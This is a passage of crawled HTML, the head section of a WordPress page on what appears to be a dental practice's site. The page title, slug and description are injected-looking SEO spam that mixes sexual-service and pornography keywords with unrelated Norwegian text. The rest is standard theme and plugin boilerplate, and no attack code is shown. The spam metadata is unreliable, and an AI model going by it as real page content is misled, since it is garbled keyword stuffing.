

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zahnheilkunde-lohmar.de/tantra-massage-in-spain-thai-massage-outcall-bangkok-glattbarberte-damer-homemade-anal-porn
body_size: 42641
content:


<!DOCTYPE html>

<html class="no-js" lang="de">

<head>
  
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="http://www.zahnheilkunde-lohmar.de/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tantra massage in spain thai massage outcall bangkok glattbarberte damer homemade anal porn - Zahnheilkunde Lohmar</title>
	<link rel="canonical" href="https://www.zahnheilkunde-lohmar.de/tantra-massage-in-spain-thai-massage-outcall-bangkok-glattbarberte-damer-homemade-anal-porn" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tantra massage in spain thai massage outcall bangkok glattbarberte damer homemade anal porn - Zahnheilkunde Lohmar" />
	<meta property="og:description" content="Norske porno bilder russejenter sex Det orket jeg ikke å tenke norske porno bilder russejenter sex sier Haaland som først ble fryktelig dårlig under selve behandlingen, og deretter var dårlig etterpå. Rart jeg ikke har fått surret meg til å lage det, så enkelt og ufattelig godt som det er. Det er nemlig ganske enkelt å få seg en splitter ... Read More" />
	<meta property="og:url" content="https://www.zahnheilkunde-lohmar.de/tantra-massage-in-spain-thai-massage-outcall-bangkok-glattbarberte-damer-homemade-anal-porn" />
	<meta property="og:site_name" content="Zahnheilkunde Lohmar" />
	<meta property="article:published_time" content="2022-01-28T22:54:36+00:00" />
	<meta property="article:modified_time" content="2022-07-23T06:54:37+00:00" />
	<meta name="author" content="agindo" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="agindo" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="29 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.zahnheilkunde-lohmar.de/tantra-massage-in-spain-thai-massage-outcall-bangkok-glattbarberte-damer-homemade-anal-porn","url":"https://www.zahnheilkunde-lohmar.de/tantra-massage-in-spain-thai-massage-outcall-bangkok-glattbarberte-damer-homemade-anal-porn","name":"Tantra massage in spain thai massage outcall bangkok glattbarberte damer homemade anal porn - Zahnheilkunde Lohmar","isPartOf":{"@id":"http://www.zahnheilkunde-lohmar.de/#website"},"datePublished":"2022-01-28T22:54:36+00:00","dateModified":"2022-07-23T06:54:37+00:00","author":{"@id":"http://www.zahnheilkunde-lohmar.de/#/schema/person/3b756d45ed2bc6356ab455d64fe6f102"},"breadcrumb":{"@id":"https://www.zahnheilkunde-lohmar.de/tantra-massage-in-spain-thai-massage-outcall-bangkok-glattbarberte-damer-homemade-anal-porn#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.zahnheilkunde-lohmar.de/tantra-massage-in-spain-thai-massage-outcall-bangkok-glattbarberte-damer-homemade-anal-porn"]}]},{"@type":"BreadcrumbList","@id":"https://www.zahnheilkunde-lohmar.de/tantra-massage-in-spain-thai-massage-outcall-bangkok-glattbarberte-damer-homemade-anal-porn#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"http://www.zahnheilkunde-lohmar.de/"},{"@type":"ListItem","position":2,"name":"Aktuelles","item":"https://www.zahnheilkunde-lohmar.de/aktuelles"},{"@type":"ListItem","position":3,"name":"Tantra massage in spain thai massage outcall bangkok glattbarberte damer homemade anal porn"}]},{"@type":"WebSite","@id":"http://www.zahnheilkunde-lohmar.de/#website","url":"http://www.zahnheilkunde-lohmar.de/","name":"Zahnheilkunde Lohmar","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.zahnheilkunde-lohmar.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Person","@id":"http://www.zahnheilkunde-lohmar.de/#/schema/person/3b756d45ed2bc6356ab455d64fe6f102","name":"agindo","image":{"@type":"ImageObject","inLanguage":"de","@id":"http://www.zahnheilkunde-lohmar.de/#/schema/person/image/","url":"http://1.gravatar.com/avatar/1ed1675c88484c52a0f12e3417567a85?s=96&d=mm&r=g","contentUrl":"http://1.gravatar.com/avatar/1ed1675c88484c52a0f12e3417567a85?s=96&d=mm&r=g","caption":"agindo"},"url":"http://www.zahnheilkunde-lohmar.de/author/agindo"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.zahnheilkunde-lohmar.de' />
<link rel="alternate" type="application/rss+xml" title="Zahnheilkunde Lohmar &raquo; Feed" href="http://www.zahnheilkunde-lohmar.de/feed" />
<link rel="alternate" type="application/rss+xml" title="Zahnheilkunde Lohmar &raquo; Kommentar-Feed" href="http://www.zahnheilkunde-lohmar.de/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zahnheilkunde-lohmar.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.zahnheilkunde-lohmar.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.zahnheilkunde-lohmar.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='x-stack-css' href='http://www.zahnheilkunde-lohmar.de/wp-content/themes/x/framework/dist/css/site/stacks/renew.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='x-cranium-migration-css' href='http://www.zahnheilkunde-lohmar.de/wp-content/themes/x/framework/legacy/cranium/dist/css/site/renew.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='x-child-css' href='http://www.zahnheilkunde-lohmar.de/wp-content/themes/x-child/style.css?ver=7.2.3' type='text/css' media='all' />
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.5' id='tp-tools-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.8' id='revmin-js'></script>
<link rel="https://api.w.org/" href="http://www.zahnheilkunde-lohmar.de/wp-json/" /><link rel="alternate" type="application/json" href="http://www.zahnheilkunde-lohmar.de/wp-json/wp/v2/posts/4687" /><link rel='shortlink' href='http://www.zahnheilkunde-lohmar.de/?p=4687' />
<link rel="alternate" type="application/json+oembed" href="http://www.zahnheilkunde-lohmar.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zahnheilkunde-lohmar.de%2Ftantra-massage-in-spain-thai-massage-outcall-bangkok-glattbarberte-damer-homemade-anal-porn" />
<link rel="alternate" type="text/xml+oembed" href="http://www.zahnheilkunde-lohmar.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zahnheilkunde-lohmar.de%2Ftantra-massage-in-spain-thai-massage-outcall-bangkok-glattbarberte-damer-homemade-anal-porn&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://www.zahnheilkunde-lohmar.de/wp-content/uploads/favicon-1.png" sizes="32x32" />
<link rel="icon" href="http://www.zahnheilkunde-lohmar.de/wp-content/uploads/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.zahnheilkunde-lohmar.de/wp-content/uploads/favicon-1.png" />
<meta name="msapplication-TileImage" content="http://www.zahnheilkunde-lohmar.de/wp-content/uploads/favicon-1.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.x-btn p{margin-bottom:0}.inner_container{margin:0 auto!important}.inner_container_fixed{max-width:1150px;margin:0 auto!important}

@media only screen and (max-width: 1240px)
{
  .vc_row.desktop_custom_head {display: none;}
  
}

@media only screen and (min-width: 800px)
{
  .vc_row-fluid.mobile-invisible.cneo-head {display: none;}
		  .vc_row-fluid.desktop-invisible.cneo-head.head_neu  {display: block;}
}

@media only screen and (max-width: 799px)
{
	  .vc_row-fluid.desktop-invisible.cneo-head.head_neu  {display: none;}
  .vc_row-fluid.mobile-invisible.cneo-head {display: block;}
  .vc_row-fluid.desktop-visible {display: none;}
  .vc_row-fluid.mobile-invisible.cneo-head .vc_column-inner {padding-top: 0px;}
  .vc_row-fluid.mobile-invisible.cneo-head .vc_column-inner .wpb_text_column.wpb_content_element .wpb_wrapper {padding-left: 15px; padding-right: 15px;}
  .vc_row-fluid.mobile-invisible.cneo-head .vc_column-inner .vc_separator.wpb_content_element {padding-left: 15px; padding-right: 15px;}
  .vc_row-fluid.mobile-invisible.cneo-head .vc_column-inner .vc_separator.wpb_content_element.vc_sep_color_blue .vc_sep_line {border-top: 6px solid #1e73be; border-color: #1e73be;}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="x-generated-css">a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-comment-time:hover,#reply-title small a,.comment-reply-link:hover,.x-comment-author a:hover,.x-recent-posts a:hover .h-recent-posts{color:#000000;}a:hover,#reply-title small a:hover{color:rgba(0,0,0,0.8);}.entry-title:before{color:#dddddd;}a.x-img-thumbnail:hover,li.bypostauthor > article.comment{border-color:#000000;}.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-pagination a:hover,.x-entry-share .x-share:hover,.entry-thumb,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after,.x-portfolio-filters{background-color:#000000;}.x-portfolio-filters:hover{background-color:rgba(0,0,0,0.8);}.x-main{width:68.79803%;}.x-sidebar{width:24.79803%;}.h-landmark{font-weight:300;}.x-comment-author a{color:#000000;}.x-comment-author a,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget_calendar #wp-calendar th,.x-accordion-heading .x-accordion-toggle,.x-nav-tabs > li > a:hover,.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{color:#272727;}.widget_calendar #wp-calendar th{border-bottom-color:#272727;}.x-pagination span.current,.x-portfolio-filters-menu,.widget_tag_cloud .tagcloud a,.h-feature-headline span i,.widget_price_filter .ui-slider .ui-slider-handle{background-color:#272727;}@media (max-width:979px){}html{font-size:14pxpx;}@media (min-width:500px){html{font-size:calc(14pxpx + (14px - 14px) * ((100vw - 500px) / (1000 - 500)));}}@media (min-width:1000px){html{font-size:14pxpx;}}body{font-style:normal;font-weight:300;color:#000000;background-color:#f3f3f3;}.w-b{font-weight:300 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Roboto",sans-serif;font-style:normal;font-weight:400;}h1,.h1{letter-spacing:0em;}h2,.h2{letter-spacing:0em;}h3,.h3{letter-spacing:0em;}h4,.h4{letter-spacing:0em;}h5,.h5{letter-spacing:0em;}h6,.h6{letter-spacing:0em;}.w-h{font-weight:400 !important;}.x-container.width{width:88%;}.x-container.max{max-width:1200px;}.x-main.full{float:none;display:block;width:auto;}@media (max-width:979px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1.3rem;}body,input,button,select,textarea{font-family:"Roboto",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:#272727;}.cfc-h-tx{color:#272727 !important;}.cfc-h-bd{border-color:#272727 !important;}.cfc-h-bg{background-color:#272727 !important;}.cfc-b-tx{color:#000000 !important;}.cfc-b-bd{border-color:#000000 !important;}.cfc-b-bg{background-color:#000000 !important;}.x-btn,.button,[type="submit"]{color:hsl(0,0%,0%);border-color:rgb(0,0,0);background-color:hsla(0,0%,100%,0);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn:hover,.button:hover,[type="submit"]:hover{color:rgb(0,51,187);border-color:rgb(0,51,187);background-color:hsla(0,0%,100%,0);text-shadow:0 0.075em 0.075em 